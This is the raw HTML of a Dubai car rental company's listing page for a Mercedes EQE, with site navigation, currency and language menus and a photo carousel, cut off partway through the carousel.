

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.yeti.ae/en/dubai/rent/66-mercedes-eqe
body_size: 36663
content:
<!DOCTYPE html>
<html class="page " lang="en">
<head>
    <link rel="preload" as="style" href="/assets/styles/app.css" />
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimal-ui" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="imagetoolbar" content="no" />
    <meta name="msthemecompatible" content="no" />
    <meta name="cleartype" content="on" />
    <meta name="HandheldFriendly" content="True" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="format-detection" content="address=no" />
    <meta name="google" value="notranslate" />
    <meta name="theme-color" content="#ffffff" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent" />
    <link sizes="57x57" href="/icons/apple-touch-icon-57x57.png" rel="apple-touch-icon" />
    <link sizes="114x114" href="/icons/apple-touch-icon-114x114.png" rel="apple-touch-icon" />
    <link sizes="72x72" href="/icons/apple-touch-icon-72x72.png" rel="apple-touch-icon" />
    <link sizes="144x144" href="/icons/apple-touch-icon-144x144.png" rel="apple-touch-icon" />
    <link sizes="60x60" href="/icons/apple-touch-icon-60x60.png" rel="apple-touch-icon" />
    <link sizes="120x120" href="/icons/apple-touch-icon-120x120.png" rel="apple-touch-icon" />
    <link sizes="76x76" href="/icons/apple-touch-icon-76x76.png" rel="apple-touch-icon" />
    <link sizes="152x152" href="/icons/apple-touch-icon-152x152.png" rel="apple-touch-icon" />
    <link sizes="180x180" href="/icons/apple-touch-icon-180x180.png" rel="apple-touch-icon" />
    <link sizes="192x192" href="/icons/favicon-192x192.png" rel="icon" type="image/png" />
    <link sizes="160x160" href="/icons/favicon-160x160.png" rel="icon" type="image/png" />
    <link sizes="96x96" href="/icons/favicon-96x96.png" rel="icon" type="image/png" />
    <link sizes="16x16" href="/icons/favicon-16x16.png" rel="icon" type="image/png" />
    <link sizes="32x32" href="/icons/favicon-32x32.png" rel="icon" type="image/png" />
    <link rel="manifest" href="/icons/manifest.json" />
    <meta name="application-name" content="" />
    <meta name="msapplication-tooltip" content="" />
    <meta name="msapplication-TileColor" content="#ffffff" />
    <meta name="msapplication-TileImage" content="/icons/mstile-large.png" />
    <meta name="msapplication-tap-highlight" content="no" />
    <meta name="msapplication-square70x70logo" content="/icons/mstile-small.png" />
    <meta name="msapplication-square150x150logo" content="/icons/mstile-medium.png" />
    <meta name="msapplication-wide310x150logo" content="/icons/mstile-wide.png" />
    <meta name="msapplication-square310x310logo" content="/icons/mstile-large.png" />
    <title>Rent Mercedes EQE in Dubai, UAE - Mercedes EQE Rental in Dubai</title>
    <meta name="description" content="Hire Mercedes EQE in Dubai for Good Price at &quot;Yeti&quot; and Enjoy Great Driving Experience. Mercedes EQE Rental in Dubai, UAE - Experience the Thrill of Mercedes EQE Cars Today!" />
    <meta name="keywords" content="Mercedes EQE" />
    <link rel="stylesheet"
          href="/assets/components/vanillajs-datepicker-master/dist/css/datepicker.min.css"
          media="none"
          onload="if(media!='all')media='all'" />
    <link rel="stylesheet"
          href="/assets/components/select2/dist/css/select2.min.css"
          media="none"
          onload="if(media!='all')media='all'" />
    <link rel="stylesheet"
          href="/assets/components/fancybox-3.5.7/jquery.fancybox.min.css"
          media="none"
          onload="if(media!='all')media='all'" />
    <link rel="stylesheet"
          href="/assets/components/swiper-7.2.0/css/swiper-bundle.min.css"
          media="none"
          onload="if(media!='all')media='all'" />
    <link rel="stylesheet" 
          href="/assets/components/iti/style.css" 
          media="none"
          onload="if(media!='all')media='all'" />
    <noscript>
        <link rel="stylesheet" href="/assets/components/vanillajs-datepicker-master/dist/css/datepicker.min.css" />
        <link rel="stylesheet" href="/assets/components/select2/dist/css/select2.min.css" />
        <link rel="stylesheet" href="/assets/components/fancybox-3.5.7/jquery.fancybox.min.css" />
        <link rel="stylesheet" href="/assets/components/swiper-7.2.0/css/swiper-bundle.min.css" />
        <link rel="stylesheet" href="/assets/components/iti/style.css" />
    </noscript>
    <link href="/assets/styles/app.css?v=zCBFY1mbLbc7JasLnFSVjYnckyAT7UoG0CHgusMxt8g" rel="stylesheet" />
    <link href="/assets/styles/custom.css?v=mewp1bkK9Hx2ukZ8MoclHziUvGHQg2f1CTSgHNM4iL0" rel="stylesheet" media="none" onload="if(media!='all')media='all'" />

    <meta property="og:title" content="Rent Mercedes EQE in Dubai, UAE - Mercedes EQE Rental in Dubai" />
    <meta property="og:description" content="Hire Mercedes EQE in Dubai for Good Price at &quot;Yeti&quot; and Enjoy Great Driving Experience. Mercedes EQE Rental in Dubai, UAE - Experience the Thrill of Mercedes EQE Cars Today!" />
    <meta property="og:type" content="website" />
    <meta property="og:site_name" content="YetiCar.ae" />
    <meta property="og:locale" content="en" />
    <meta property="og:image" content="/CarPhotos/573/c35f83ed715b4e19b15a6bbd7a9ce100.jpg" />

    <meta name="yandex-verification" content="202cfc92b2eb277e" />

    <style>@media only screen and (max-width: 1024px) {
    .title_size_h1 {
        font-size: 28px;
    }

    .photo-carousel-group__slide.swiper-slide:not(.swiper-slide-active) {
        width: 85%;
    }
}

.card-detail__controls {
    order: 1;
}</style>

    
    <link rel="canonical" href="https://www.yeti.ae/en/dubai/rent/66-mercedes-eqe" />
    <link rel="preload" fetchpriority="high" as="image" href="/CarPhotos/573/c35f83ed715b4e19b15a6bbd7a9ce100.jpg" type="image/jpg">
    <link rel="preload" fetchpriority="high" as="image" href="/CarPhotos/573/c35f83ed715b4e19b15a6bbd7a9ce100.webp" type="image/webp">
    <link rel="preload" href="/CarPhotos/300/c35f83ed715b4e19b15a6bbd7a9ce100.webp" type="image/webp" as="image" media="(max-width: 320px)">
    <link rel="preload" href="/CarPhotos/400/c35f83ed715b4e19b15a6bbd7a9ce100.webp" type="image/webp" as="image" media="(max-width: 420px)">
    <link rel="preload" href="/CarPhotos/573/c35f83ed715b4e19b15a6bbd7a9ce100.webp" type="image/webp" as="image" media="(max-width: 421px)">
    <link rel="alternate" hreflang="ru" href="https://www.yeti.ae/ru/dubai/rent/66-mercedes-eqe" />
    <link rel="alternate" hreflang="en" href="https://www.yeti.ae/en/dubai/rent/66-mercedes-eqe" />
    <link rel="alternate" hreflang="ar" href="https://www.yeti.ae/ar/dubai/rent/66-mercedes-eqe" />

    
</head>
<body class="page__body">
    <div class="page__header">
        

<div class="page__container">
    <div class="header">
        <div class="header__holder">
            <div class="header__logo">
                <a href="/" class="logo">
                    <picture class="logo__picture" width="94" height="69">
                        <img data-src="/assets/blocks/logo/images/logo.svg" alt="Yeti Car Rental" width="94" height="69" class="logo__image lazyload" title="Yeti Rent a Car, Dubai, UAE" src="[data-uri]" />
                    </picture>
                </a>
                <div class="header__region-select">
                    

<nav class="nav nav_type_primary">
    <ul class="nav__list">
        <li class="nav__item nav__item_is_parent">
            <div class="nav__label">
                <span class="nav__link selected_region" data-region="dubai">Dubai</span>
                <div class="nav__parent-trigger">
                    <svg viewBox="0 0 7 4" fill="none" xmlns="http://www.w3.org/2000/svg" class="nav__parent-arrow">
                        <path d="M3.15346 3.8467L0.143669 0.836806C-0.0478897 0.645341 -0.0478897 0.334913 0.143669 0.143541C0.335056 -0.0478472 0.645469 -0.0478472 0.836841 0.143541L3.50005 2.80683L6.16317 0.143618C6.35463 -0.0477696 6.66501 -0.0477695 6.8564 0.143618C7.04787 0.335006 7.04787 0.645419 6.8564 0.836884L3.84656 3.84677C3.75082 3.94247 3.62547 3.99026 3.50007 3.99026C3.3746 3.99026 3.24916 3.94237 3.15346 3.8467Z"></path>
                    </svg>
                </div>
            </div>
            <div class="nav__subitems nav__subitems_type_dropdown nav__subitems_drop_left">
                <nav class="nav">
                    <ul class="nav__list">
                            <li class="nav__item">
                                <div class="nav__label">
                                    <a href="#" class="nav__link region_select" data-region="dubai">Dubai</a>
                                </div>
                            </li>
                            <li class="nav__item">
                                <div class="nav__label">
                                    <a href="#" class="nav__link region_select" data-region="abu-dhabi">Abu Dhabi</a>
                                </div>
                            </li>
                    </ul>
                </nav>
            </div>
        </li>
    </ul>
</nav>
                </div>
            </div>
            <div class="header__nav">
                <nav class="nav nav_type_primary">
                    <ul class="nav__list">
                        <li class="nav__item nav__item_is_parent">
                            <div class="nav__label">
                                <a href="#" class="nav__link">Rental Cars</a>
                                <div class="nav__parent-trigger">
                                    <svg viewBox="0 0 7 4" fill="none" xmlns="http://www.w3.org/2000/svg" class="nav__parent-arrow">
                                        <path d="M3.15346 3.8467L0.143669 0.836806C-0.0478897 0.645341 -0.0478897 0.334913 0.143669 0.143541C0.335056 -0.0478472 0.645469 -0.0478472 0.836841 0.143541L3.50005 2.80683L6.16317 0.143618C6.35463 -0.0477696 6.66501 -0.0477695 6.8564 0.143618C7.04787 0.335006 7.04787 0.645419 6.8564 0.836884L3.84656 3.84677C3.75082 3.94247 3.62547 3.99026 3.50007 3.99026C3.3746 3.99026 3.24916 3.94237 3.15346 3.8467Z"></path>
                                    </svg>
                                </div>
                            </div>
                            <div class="nav__subitems nav__subitems_type_dropdown nav__subitems_drop_right nav__subitems_width_fixed columns_2">
                                <nav class="nav">
                                    <ul class="nav__list">
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/en/dubai/rent-cars-in-uae" class="nav__link">Show All Cars</a>
                                            </div>
                                        </li>
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/en/dubai/economy-cars-for-rent" class="nav__link">Economy</a>
                                            </div>
                                        </li>
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/en/dubai/comfort-cars-for-rent-in-dubai" class="nav__link">Comfort</a>
                                            </div>
                                        </li>
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/en/dubai/premium-cars" class="nav__link">Premium</a>
                                            </div>
                                        </li>
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/en/dubai/luxury-cars-for-rent-in-dubai" class="nav__link">Luxury</a>
                                            </div>
                                        </li>
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/en/dubai/cabrio-for-rent" class="nav__link">Cabrio</a>
                                            </div>
                                        </li>
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/en/dubai/minivans" class="nav__link">Minivans</a>
                                            </div>
                                        </li>
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/en/allinclusive" class="nav__link">All Inclusive</a>
                                            </div>
                                        </li>
                                    </ul>
                                </nav>
                                <nav class="nav">
                                    <ul class="nav__list">
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/en/dubai/rent-cars-in-uae/daily" class="nav__link">Daily rental</a>
                                            </div>
                                        </li>
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/en/dubai/rent-cars-in-uae/monthly" class="nav__link">Monthly rental</a>
                                            </div>
                                        </li>
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/en/dubai/rent-cars-in-uae/hatchback" class="nav__link">Hatchback</a>
                                            </div>
                                        </li>
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/en/dubai/rent-cars-in-uae/sedan" class="nav__link">Sedan</a>
                                            </div>
                                        </li>
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/en/dubai/rent-cars-in-uae/suv" class="nav__link">SUV</a>
                                            </div>
                                        </li>
                                    </ul>
                                </nav>
                            </div>
                        </li>
                        <li class="nav__item nav__item_is_parent">
                            <div class="nav__label">
                                <a href="#" class="nav__link">Lease Cars</a>
                                <div class="nav__parent-trigger">
                                    <svg viewBox="0 0 7 4" fill="none" xmlns="http://www.w3.org/2000/svg" class="nav__parent-arrow">
                                        <path d="M3.15346 3.8467L0.143669 0.836806C-0.0478897 0.645341 -0.0478897 0.334913 0.143669 0.143541C0.335056 -0.0478472 0.645469 -0.0478472 0.836841 0.143541L3.50005 2.80683L6.16317 0.143618C6.35463 -0.0477696 6.66501 -0.0477695 6.8564 0.143618C7.04787 0.335006 7.04787 0.645419 6.8564 0.836884L3.84656 3.84677C3.75082 3.94247 3.62547 3.99026 3.50007 3.99026C3.3746 3.99026 3.24916 3.94237 3.15346 3.8467Z"></path>
                                    </svg>
                                </div>
                            </div>
                            <div class="nav__subitems nav__subitems_type_dropdown nav__subitems_drop_right nav__subitems_width_fixed">
                                <nav class="nav">
                                    <ul class="nav__list">
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/en/dubai/commercial-lease" class="nav__link">Corporate lease</a>
                                            </div>
                                        </li>
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/en/dubai/lease-cars-in-uae" class="nav__link">Personal lease</a>
                                            </div>
                                        </li>
                                    </ul>
                                </nav>
                            </div>
                        </li>
                        <li class="nav__item">
                            <div class="nav__label">
                                <a href="/en/dubai/ev-cars" class="nav__link">EV Cars</a>
                            </div>
                        </li>
                        <li class="nav__item">
                            <div class="nav__label">
                                <a href="/en/dubai/buy" class="nav__link">Buy a Car</a>
                            </div>
                        </li>
                        <li class="nav__item nav__item_is_parent">
                            <div class="nav__label">
                                <a href="/en/contacts" class="nav__link">Contacts</a>
                                <div class="nav__parent-trigger">
                                    <svg viewBox="0 0 7 4" fill="none" xmlns="http://www.w3.org/2000/svg" class="nav__parent-arrow">
                                        <path d="M3.15346 3.8467L0.143669 0.836806C-0.0478897 0.645341 -0.0478897 0.334913 0.143669 0.143541C0.335056 -0.0478472 0.645469 -0.0478472 0.836841 0.143541L3.50005 2.80683L6.16317 0.143618C6.35463 -0.0477696 6.66501 -0.0477695 6.8564 0.143618C7.04787 0.335006 7.04787 0.645419 6.8564 0.836884L3.84656 3.84677C3.75082 3.94247 3.62547 3.99026 3.50007 3.99026C3.3746 3.99026 3.24916 3.94237 3.15346 3.8467Z"></path>
                                    </svg>
                                </div>
                            </div>
                            <div class="nav__subitems nav__subitems_type_dropdown nav__subitems_drop_right nav__subitems_width_fixed">
                                <nav class="nav">
                                    <ul class="nav__list">
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/en/about-us" class="nav__link">About us</a>
                                            </div>
                                        </li>
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/en/faq" class="nav__link">FAQ</a>
                                            </div>
                                        </li>
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/en/blogs" class="nav__link">Blog</a>
                                            </div>
                                        </li>
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/en/terms-of-renting-a-car-in-dubai" class="nav__link">Terms</a>
                                            </div>
                                        </li>
                                    </ul>
                                </nav>
                            </div>
                        </li>
                    </ul>
                </nav>
            </div>
            <div class="header__contact">
                <div class="phone-number">
                    <a href="tel:+971526731916" class="phone-number__link" aria-label="Contact us">
                        <svg viewBox="0 0 17 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="phone-number__icon">
                            <path fill-rule="evenodd" clip-rule="evenodd" d="M4.76575 0.929954C5.34372 1.67305 5.59142 2.08589 6.08682 2.82898C6.66479 3.65465 6.49965 4.81058 5.67399 5.38855L4.27036 6.37935C2.53646 7.61784 8.56382 16.2048 10.3803 14.9663L11.7839 13.9755C12.6096 13.3975 13.7655 13.5626 14.3435 14.3883C14.8389 15.1314 15.1691 15.5442 15.6645 16.2873C16.2425 17.113 16.2425 18.5992 15.4168 19.1772C8.39868 24.1312 -5.14223 5.30598 2.04106 0.269421C2.86672 -0.308545 4.18779 0.104288 4.76575 0.929954Z"></path>
                        </svg>
                        <span class="phone-number__value ltr">+971 52 673 1916</span>
                    </a>
                </div>
            </div>
            <div class="header__controls">
                <div class="header__control">
                    <nav class="nav nav_type_primary">
                        <ul class="nav__list">
                            <li class="nav__item nav__item_is_parent">
                                <div class="nav__label">
                                    <a href="#" class="nav__link current_currency">AED</a>
                                    <div class="nav__parent-trigger">
                                        <svg viewBox="0 0 7 4" fill="none" xmlns="http://www.w3.org/2000/svg" class="nav__parent-arrow">
                                            <path d="M3.15346 3.8467L0.143669 0.836806C-0.0478897 0.645341 -0.0478897 0.334913 0.143669 0.143541C0.335056 -0.0478472 0.645469 -0.0478472 0.836841 0.143541L3.50005 2.80683L6.16317 0.143618C6.35463 -0.0477696 6.66501 -0.0477695 6.8564 0.143618C7.04787 0.335006 7.04787 0.645419 6.8564 0.836884L3.84656 3.84677C3.75082 3.94247 3.62547 3.99026 3.50007 3.99026C3.3746 3.99026 3.24916 3.94237 3.15346 3.8467Z"></path>
                                        </svg>
                                    </div>
                                </div>
                                <div class="nav__subitems nav__subitems_type_dropdown nav__subitems_drop_left">
                                    <nav class="nav">
                                        <ul class="nav__list">
                                                <li class="nav__item">
                                                    <div class="nav__label">
                                                        <a href="#" class="nav__link change_currency" data-code="USD">USD</a>
                                                    </div>
                                                </li>
                                                <li class="nav__item">
                                                    <div class="nav__label">
                                                        <a href="#" class="nav__link change_currency" data-code="RUB">RUB</a>
                                                    </div>
                                                </li>
                                                <li class="nav__item">
                                                    <div class="nav__label">
                                                        <a href="#" class="nav__link change_currency" data-code="GBP">GBP</a>
                                                    </div>
                                                </li>
                                                <li class="nav__item">
                                                    <div class="nav__label">
                                                        <a href="#" class="nav__link change_currency" data-code="EUR">EUR</a>
                                                    </div>
                                                </li>
                                                <li class="nav__item">
                                                    <div class="nav__label">
                                                        <a href="#" class="nav__link change_currency" data-code="INR">INR</a>
                                                    </div>
                                                </li>
                                                <li class="nav__item">
                                                    <div class="nav__label">
                                                        <a href="#" class="nav__link change_currency" data-code="CNY">CNY</a>
                                                    </div>
                                                </li>
                                                <li class="nav__item">
                                                    <div class="nav__label">
                                                        <a href="#" class="nav__link change_currency" data-code="KWD">KWD</a>
                                                    </div>
                                                </li>
                                                <li class="nav__item">
                                                    <div class="nav__label">
                                                        <a href="#" class="nav__link change_currency" data-code="SAR">SAR</a>
                                                    </div>
                                                </li>
                                                <li class="nav__item">
                                                    <div class="nav__label">
                                                        <a href="#" class="nav__link change_currency" data-code="QAR">QAR</a>
                                                    </div>
                                                </li>
                                                <li class="nav__item">
                                                    <div class="nav__label">
                                                        <a href="#" class="nav__link change_currency" data-code="OMR">OMR</a>
                                                    </div>
                                                </li>
                                                <li class="nav__item">
                                                    <div class="nav__label">
                                                        <a href="#" class="nav__link change_currency" data-code="BHD">BHD</a>
                                                    </div>
                                                </li>
                                        </ul>
                                    </nav>
                                </div>
                            </li>
                        </ul>
                    </nav>
                </div>
                <div class="header__control">
                    <nav class="nav nav_type_primary">
                        <ul class="nav__list">
                            <li class="nav__item nav__item_is_parent">
                                <div class="nav__label">
                                    <span class="nav__link">En</span>
                                    <div class="nav__parent-trigger">
                                        <svg viewBox="0 0 7 4" fill="none" xmlns="http://www.w3.org/2000/svg" class="nav__parent-arrow">
                                            <path d="M3.15346 3.8467L0.143669 0.836806C-0.0478897 0.645341 -0.0478897 0.334913 0.143669 0.143541C0.335056 -0.0478472 0.645469 -0.0478472 0.836841 0.143541L3.50005 2.80683L6.16317 0.143618C6.35463 -0.0477696 6.66501 -0.0477695 6.8564 0.143618C7.04787 0.335006 7.04787 0.645419 6.8564 0.836884L3.84656 3.84677C3.75082 3.94247 3.62547 3.99026 3.50007 3.99026C3.3746 3.99026 3.24916 3.94237 3.15346 3.8467Z"></path>
                                        </svg>
                                    </div>
                                </div>
                                <div class="nav__subitems nav__subitems_type_dropdown nav__subitems_drop_left">
                                    <nav class="nav">
                                        <ul class="nav__list">
                                                <li class="nav__item">
                                                    <div class="nav__label">
                                                        <a href="/ar/dubai/rent/66-mercedes-eqe" class="nav__link">Ar</a>
                                                    </div>
                                                </li>
                                                <li class="nav__item">
                                                    <div class="nav__label">
                                                        <a href="/ru/dubai/rent/66-mercedes-eqe" class="nav__link">Ru</a>
                                                    </div>
                                                </li>
                                        </ul>
                                    </nav>
                                </div>
                            </li>
                        </ul>
                    </nav>
                </div>
            </div>
            <div class="header__burger">
                <button class="burger js-toggle" data-toggle-scope=".page, .page__body, .header" data-toggle-target=".page__body, .page__slide-nav, .burger" data-toggle-class="page__body_nav_open, page__slide-nav_state_open, burger_type_close">
                    <span class="burger__wrapper">Show Navigation</span>
                </button>
            </div>
        </div>
    </div>
</div>
    </div>
    <div class="page__content">
        

<input type="hidden" name="rent_type" value="rent" />
<input type="hidden" name="car_id" value="66" />


<div class="content content_detail_redesign">
    <div class="content__breadcrumbs">
        <div class="page__container">
            <ul class="breadcrumbs" itemscope="itemscope" itemtype="http://schema.org/BreadcrumbList">
                <li class="breadcrumbs__item" itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem">
                    <a href="/" class="breadcrumbs__link" itemprop="item">
                        <span itemprop="name">Rent a car</span>
                    </a>
                    <meta itemprop="position" content="1" />
                </li>
                <li class="breadcrumbs__item" itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem">
                    <a href="/en/dubai/rent-cars-in-uae" class="breadcrumbs__link" itemprop="item">
                        <span itemprop="name">Dubai</span>
                    </a>
                    <meta itemprop="position" content="2" />
                </li>
                <li class="breadcrumbs__item" itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem">
                    <a href="/en/dubai/mercedes-for-rent" class="breadcrumbs__link" itemprop="item">
                        <span itemprop="name">Mercedes</span>
                    </a>
                    <meta itemprop="position" content="3" />
                </li>
                <li class="breadcrumbs__item" itemprop="itemListElement" itemscope="itemscope" itemtype="https://schema.org/ListItem">
                    <span itemprop="name">EQE</span>
                    <meta itemprop="position" content="4" />
                </li>
            </ul>
        </div>
    </div>

    <div class="content__header">
        <div class="page__container">
            <div class="content__title">
                <h1 class="title title_size_h1">Rent Mercedes EQE in Dubai</h1>
            </div>
        </div>
    </div>


    <div id="bookingStep1" class="content__card-detail js-booking-step">
        <div class="page__container">
            <div class="card-detail card-detail_layout_split card-detail_layout_collapsing">
                <div class="card-detail__wrapper">
                    <div class="card-detail__general">
                        <div class="card-detail__photo">
                            <div class="photo-carousel-group photo-carousel-group_size_alt photo-carousel-group_type_no-mobile-thumbs">
                                <div class="photo-carousel-group__main">
                                    <div class="photo-carousel-group__container swiper js-photo-carousel-main-standalone">
                                        <div class="photo-carousel-group__wrapper swiper-wrapper">
                                                <div class="photo-carousel-group__slide swiper-slide" style="">
                                                    <div class="photo-carousel-group__illustration">
                                                        <picture class="photo-carousel-group__picture">
                                                            <source media="(max-width: 320px)" data-srcset="/CarPhotos/300/c35f83ed715b4e19b15a6bbd7a9ce100.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <source media="(max-width: 420px)" data-srcset="/CarPhotos/400/c35f83ed715b4e19b15a6bbd7a9ce100.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <source media="(min-width: 421px)" data-srcset="/CarPhotos/573/c35f83ed715b4e19b15a6bbd7a9ce100.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <img data-src="/CarPhotos/573/c35f83ed715b4e19b15a6bbd7a9ce100.jpg" alt="image" width="573" height="303" class="photo-carousel-group__image lazyload" title="" src="[data-uri]" />
                                                        </picture>
                                                    </div>
                                                </div>
                                                <div class="photo-carousel-group__slide swiper-slide" style="display: none;">
                                                    <div class="photo-carousel-group__illustration">
                                                        <picture class="photo-carousel-group__picture">
                                                            <source media="(max-width: 320px)" data-srcset="/CarPhotos/300/112fbb8779e446278f530c90e880d4f3.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <source media="(max-width: 420px)" data-srcset="/CarPhotos/400/112fbb8779e446278f530c90e880d4f3.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <source media="(min-width: 421px)" data-srcset="/CarPhotos/573/112fbb8779e446278f530c90e880d4f3.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <img data-src="/CarPhotos/573/112fbb8779e446278f530c90e880d4f3.jpg" alt="image" width="573" height="303" class="photo-carousel-group__image lazyload" title="" src="[data-uri]" />
                                                        </picture>
                                                    </div>
                                                </div>
                                                <div class="photo-carousel-group__slide swiper-slide" style="display: none;">
                                                    <div class="photo-carousel-group__illustration">
                                                        <picture class="photo-carousel-group__picture">
                                                            <source media="(max-width: 320px)" data-srcset="/CarPhotos/300/0982727e525e48c295ab77c520c978ea.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <source media="(max-width: 420px)" data-srcset="/CarPhotos/400/0982727e525e48c295ab77c520c978ea.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <source media="(min-width: 421px)" data-srcset="/CarPhotos/573/0982727e525e48c295ab77c520c978ea.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <img data-src="/CarPhotos/573/0982727e525e48c295ab77c520c978ea.jpg" alt="image" width="573" height="303" class="photo-carousel-group__image lazyload" title="" src="[data-uri]" />
                                                        </picture>
                                                    </div>
                                                </div>
                                                <div class="photo-carousel-group__slide swiper-slide" style="display: none;">
                                                    <div class="photo-carousel-group__illustration">
                                                        <picture class="photo-carousel-group__picture">
                                                            <source media="(max-width: 320px)" data-srcset="/CarPhotos/300/b630baece1d44f4c80cb4547c4e1cc39.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <source media="(max-width: 420px)" data-srcset="/CarPhotos/400/b630baece1d44f4c80cb4547c4e1cc39.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <source media="(min-width: 421px)" data-srcset="/CarPhotos/573/b630baece1d44f4c80cb4547c4e1cc39.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <img data-src="/CarPhotos/573/b630baece1d44f4c80cb4547c4e1cc39.jpg" alt="image" width="573" height="303" class="photo-carousel-group__image lazyload" title="" src="[data-uri]" />
                                                        </picture>
                                                    </div>
                                                </div>
                                                <div class="photo-carousel-group__slide swiper-slide" style="display: none;">
                                                    <div class="photo-carousel-group__illustration">
                                                        <picture class="photo-carousel-group__picture">
                                                            <source media="(max-width: 320px)" data-srcset="/CarPhotos/300/2cc8b5156f234d4e982e8c91c7a4acc3.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <source media="(max-width: 420px)" data-srcset="/CarPhotos/400/2cc8b5156f234d4e982e8c91c7a4acc3.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <source media="(min-width: 421px)" data-srcset="/CarPhotos/573/2cc8b5156f234d4e982e8c91c7a4acc3.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <img data-src="/CarPhotos/573/2cc8b5156f234d4e982e8c91c7a4acc3.jpg" alt="image" width="573" height="303" class="photo-carousel-group__image lazyload" title="" src="[data-uri]" />
                                                        </picture>
                                                    </div>
                                                </div>
                                                <div class="photo-carousel-group__slide swiper-slide" style="display: none;">
                                                    <div class="photo-carousel-group__illustration">
                                                        <picture class="photo-carousel-group__picture">
                                                            <source media="(max-width: 320px)" data-srcset="/CarPhotos/300/bcd0f6bd470e4bf7ad6281922881ec15.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <source media="(max-width: 420px)" data-srcset="/CarPhotos/400/bcd0f6bd470e4bf7ad6281922881ec15.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <source media="(min-width: 421px)" data-srcset="/CarPhotos/573/bcd0f6bd470e4bf7ad6281922881ec15.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <img data-src="/CarPhotos/573/bcd0f6bd470e4bf7ad6281922881ec15.jpg" alt="image" width="573" height="303" class="photo-carousel-group__image lazyload" title="" src="[data-uri]" />
                                                        </picture>
                                                    </div>
                                                </div>
                                                <div class="photo-carousel-group__slide swiper-slide" style="display: none;">
                                                    <div class="photo-carousel-group__illustration">
                                                        <picture class="photo-carousel-group__picture">
                                                            <source media="(max-width: 320px)" data-srcset="/CarPhotos/300/c840eec23a9e48a1bb58abfd287f48d2.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <source media="(max-width: 420px)" data-srcset="/CarPhotos/400/c840eec23a9e48a1bb58abfd287f48d2.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <source media="(min-width: 421px)" data-srcset="/CarPhotos/573/c840eec23a9e48a1bb58abfd287f48d2.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <img data-src="/CarPhotos/573/c840eec23a9e48a1bb58abfd287f48d2.jpg" alt="image" width="573" height="303" class="photo-carousel-group__image lazyload" title="" src="[data-uri]" />
                                                        </picture>
                                                    </div>
                                                </div>
                                                <div class="photo-carousel-group__slide swiper-slide" style="display: none;">
                                                    <div class="photo-carousel-group__illustration">
                                                        <picture class="photo-carousel-group__picture">
                                                            <source media="(max-width: 320px)" data-srcset="/CarPhotos/300/9b0be20f6f994b0e9c45cd556fc6bf17.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <source media="(max-width: 420px)" data-srcset="/CarPhotos/400/9b0be20f6f994b0e9c45cd556fc6bf17.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <source media="(min-width: 421px)" data-srcset="/CarPhotos/573/9b0be20f6f994b0e9c45cd556fc6bf17.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <img data-src="/CarPhotos/573/9b0be20f6f994b0e9c45cd556fc6bf17.jpg" alt="image" width="573" height="303" class="photo-carousel-group__image lazyload" title="" src="[data-uri]" />
                                                        </picture>
                                                    </div>
                                                </div>
                                                <div class="photo-carousel-group__slide swiper-slide" style="display: none;">
                                                    <div class="photo-carousel-group__illustration">
                                                        <picture class="photo-carousel-group__picture">
                                                            <source media="(max-width: 320px)" data-srcset="/CarPhotos/300/fbc4cf4c913845a8907ac7a5a8f3effe.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <source media="(max-width: 420px)" data-srcset="/CarPhotos/400/fbc4cf4c913845a8907ac7a5a8f3effe.webp" type="image/webp" class="photo-carousel-group__source" />
